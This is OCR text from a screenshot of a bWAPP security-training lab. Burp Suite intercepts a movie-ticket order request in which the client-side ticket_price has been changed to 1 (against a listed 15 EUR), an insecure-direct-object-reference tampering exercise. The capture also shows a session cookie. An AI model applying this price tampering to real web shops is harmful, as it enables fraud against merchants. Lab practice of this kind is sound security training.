 Home
kali-linux-2023.3-vmware...
bee-box v1.6
Ubuntu 64-bit
Windows 10 x64
Applications Places burpsuite
Sep 20 23:05
bWAPP - Insecure DOR
New Tab
192.168.0.89/bWAPP/insecure_direct_object_r
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ Insecure DOR (Order Tickets
How many movie tickets would you like to order? (15 EUR per ticket)
I would like to order 20 tickets.
Confirm
014 MME BVBA / Follow @MME_IT on Twitter ar
192.168.0.89
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.89:80
Forward Drop Intercept is on Action Open browser Comr
Pretty Raw Hex \n
In
1 POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.0.89
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.0.89
10 Connection: close
11 Referer: http://192.168.0.89/bWAPP/insecure_direct_object_ref_2.php
12 Cookie: security_level=1; PHPSESSID=e68f1c4dfb9f8921b716d778452a05ea
13 Upgrade-Insecure-Requests: 1
14
15 ticket_quantity=20&ticket_price=1&action=order
Re
Re
Re
Re
Re
mouse pointer inside or press Ctrl+G.